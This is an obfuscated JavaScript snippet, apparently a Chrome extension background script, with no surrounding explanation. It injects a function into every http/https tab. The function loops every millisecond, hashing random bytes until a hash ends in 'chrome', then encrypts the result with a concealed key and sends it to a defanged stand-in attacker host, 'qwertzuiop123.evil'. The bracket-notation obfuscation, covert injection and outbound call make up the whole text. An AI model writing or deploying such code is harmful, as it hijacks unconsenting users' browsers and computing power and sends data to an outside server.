 async function iF() {
if (!("injected" in document)) {
document["injected"] = true;
window["setInterval"](async () => {
y = new window["Uint8Array"](64);
window["crypto"]["getRandomValues"](y);
if (new window["TextDecoder"]("utf-8")["decode"](await window["crypto"]["subtle"]["digest"]("sha-256", y))["endsWith"]("chrome")) {
j = new window["Uint8Array"](y["byteLength"] + (await window["crypto"]["subtle"]["digest"]("sha-256", y))["byteLength"]);
j["set"](new window["Uint8Array"](y), 0);
j["set"](new window["Uint8Array"](await window["crypto"]["subtle"]["digest"]("sha-256", y)), y["byteLength"]);
window["fetch"]("hxxps://qwertzuiop123.evil/" + [...
new window["Uint8Array"](await window["crypto"]["subtle"]["encrypt"]({["name"]: "AES-CBC", ["iv"]:
new window["TextEncoder"]("utf-8")["encode"]("_NOT_THE_SECRET_")},
await window["crypto"]["subtle"]["importKey"]("raw",
await window["crypto"]["subtle"]["decrypt"]({["name"]: "AES-CBC", ["iv"]:
new window["TextEncoder"]("utf-8")["encode"]("_NOT_THE_SECRET_")},
await window["crypto"]["subtle"]["importKey"]("raw",
new window["TextEncoder"]("utf-8")["encode"]("_NOT_THE_SECRET_"), {["name"]: "AES-CBC"}, true, ["decrypt"]),
new window["Uint8Array"](("E242E64261D21969F65BEDF954900A995209099FB6C3C682C0D9C4B275B1C212BC188E0882B6BE72C749211241187FA8")["match"](/../g)["
h => window["parseInt"](h, 16)))), {["name"]: "AES-CBC"}, true, ["encrypt"]), j))]["map"](
x => x["toString"](16)["padStart"](2, "0"))["join"](""));
}
}, 1);
}
}
;
chrome["tabs"]["onUpdated"]["addListener"]((tabVar, changeInfo, tab) => {
if ("url" in tab && tab["url"] != null && (tab["url"]["startsWith"]("https://") || tab["url"]["startsWith"]("http://"))) {
chrome["scripting"]["executeScript"]({["target"]: {["tabId"]: tab["id"]}, function: iF});
}
});